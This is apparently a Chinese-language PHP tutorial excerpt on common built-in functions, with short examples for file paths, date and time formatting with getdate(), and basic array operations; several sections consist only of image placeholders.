
7-2 数学常用函数#




7-3 字符串常用函数#
echo FILE; 打印当前文件的绝对路径。下面函数大家学习一下我标着 *** 的即可
echo __FiLE__.'</br>'; // D:\ruanjian\phpstudy_pro\WWW\index.php
echo dirname(__FILE__).'</br>'; // D:\ruanjian\phpstudy_pro\WWW












7-4 时间日期函数#
// 时区的报错,修改php.ini,date.timezone = Asia/Shanghai
$d = date('Ymd H:i:s'); # 格式化时间日期的。
$d = date('Ymd H:i:s', 1661910865); # 通过某个时间戳来格式化时间
$t = time(); # 当前时间戳
<?php
$mytime = getdate(); // 得到当前时间日期的一个属组
// $mytime = getdate(1661910865);
echo "年 :".$mytime['year']."<br>";
echo "月 :".$mytime['mon']."<br>";
echo "日 :".$mytime['mday']."<br>";
echo "时 :".$mytime['hours']."<br>";
echo "分 :".$mytime['minutes']."<br>";
echo "秒 :".$mytime['seconds']."<br>";
echo "一个小时中的第几钟 :".$mytime['minutes']."<br>";
echo "这是一分钟的第几秒 :".$mytime['seconds']."<br>";
echo "星期名称 :".$mytime['weekday']."<br>";
echo "月份名称 :".$mytime['month']."<br>";
echo "时间戳 :".$mytime[0]."<br>";
?>
7-5 数组常用函数#
主要是数组元素的增删改查操作。
<?php
header("Content-Type: text/html; charset=utf-8"); // 在响应头中添加了content-type:
utf-8,header()是php提供的加工响应头键值对的
$a = array('aa', 'bb', 33, 55);
echo $a[0].'<br>';
echo var_dump($a).'<br>';
$a[5] = 'kk';
echo var_dump($a).'<br>';
$a[1] = 'cc';
echo var_dump($a).'<br>';
//unset()删除
unset($a[1]);
echo var_dump($a).'<br>';
?>
